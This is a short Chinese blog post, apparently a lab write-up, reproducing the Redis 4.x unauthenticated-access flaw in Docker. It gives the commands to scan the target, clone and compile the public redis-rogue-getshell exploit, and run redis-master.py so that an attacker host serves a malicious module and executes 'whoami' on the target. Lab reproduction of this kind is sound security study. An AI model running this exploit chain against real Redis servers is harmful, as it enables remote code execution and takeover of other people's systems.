redis 4-unacc 复现

2020-09-04 11:12 rnss 阅读(1168) 评论(0) 收藏 举报参考:https://blog.csdn.net/roukmanx/article/details/103682318

使用docker搭建漏洞环境

攻击机也要安装redis,具体安装过程在参考文章中

使用nmap扫描靶机端口



如上图所示,redis服务正常开启了,在6379端口

攻击机用直接用redis连接,发现可直接访问,还能通过info命令查看到服务器等一些有价值的信息

这足以证明存在未授权访问漏洞

接下来使用网上存在的 exp,先克隆到本地,命令:

git clone https://github.com/vulhub/redis-rogue-getshell.git

使用yum 安装 git: yum -y install git

cd 到 redis-rogue-getshell/RedisModulesSDK/exp 目录

输入命令:make ,进行编译(编译后,当前目录下会有一个exp.so的文件)

回到 redis-rogue-getshell/ 目录下

输入命令:

./redis-master.py -r 靶机IP -p 6379 -L 攻击机IP -P 8989 -f RedisModulesSDK/exp/exp.so -c "whoami"

需要python3环境

linux安装python3: https://blog.csdn.net/L_15156024189/article/details/84831045

成功GETSHELL并执行了whoami的命令:

浙公网安备 33010602011771号

浙公网安备 33010602011771号